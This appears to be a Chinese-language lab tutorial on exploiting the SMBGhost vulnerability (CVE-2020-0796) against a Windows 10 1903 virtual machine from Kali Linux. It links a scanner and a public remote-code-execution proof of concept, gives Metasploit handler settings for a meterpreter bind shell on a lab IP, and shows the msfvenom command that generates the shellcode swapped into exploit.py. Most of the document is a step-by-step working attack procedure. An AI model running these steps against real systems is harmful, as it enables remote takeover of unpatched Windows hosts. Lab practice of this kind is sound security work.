前期准备

Windows10 1903版本下载:http://www.xitongtiandi.net/wenzhang/zuixin/33042.html

迅雷下载Windows10 pro1903 x64:

thunder://QUFodHRwOi8veHoxLmRhb2hhbmc0LmNvbS9jbl93aW5kb3dzXzEwX2NvbnN1bWVyX2VkaXRpb25zX3ZlcnNpb25fMTkwM194NjRfZHZkXzhmMDUyNDFkLmlzb1pa关闭防火墙,扫描到445



漏洞检测

检测poc下载:https://github.com/ollypwn/SMBGhost/blob/master/scanner.py

CVE-2020-0796 "poc"下载:https://github.com/chompie1337/SMBGhost_RCE_PoC

kali更新

更新源:打开源文件 vim /etc/apt/sources.list

添加一两个源:

#中科大

deb http://mirrors.ustc.edu.cn/kali kali-rolling main non-free contrib

deb-src http://mirrors.ustc.edu.cn/kali kali-rolling main non-free contrib

#阿里云

deb http://mirrors.aliyun.com/kali kali-rolling main non-free contrib

deb-src http://mirrors.aliyun.com/kali kali-rolling main non-free contribwq保存退出,执行更新命令

apt-get update

apt-get upgrademsf开启监听,其中210的ip是Windows10 1903的ip

use exploit/multi/handler

set payload windows/x64/meterpreter/bind_tcp

set lport 4444

set rhost 192.168.43.210

run

生成反向链接木马

执行命令

msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=4444 -b '\x00' -i 1 -f python



如出现下面问题:you need to uninstall or upgrade bundler

原因及解决:由于新版kali默认安装的bundler为最新版本2.1.4。msfconsole依赖的版本为1.17.3,所以需要安装旧版本。执行如下命令:gem install bundler:1.17.3



接下来替换exploit.py中的payload

执行exploit.py,如图所示

结果如下,此外这个poc不太稳定,第一次攻击成功后,后面几次都不能成功,还可能出现蓝屏。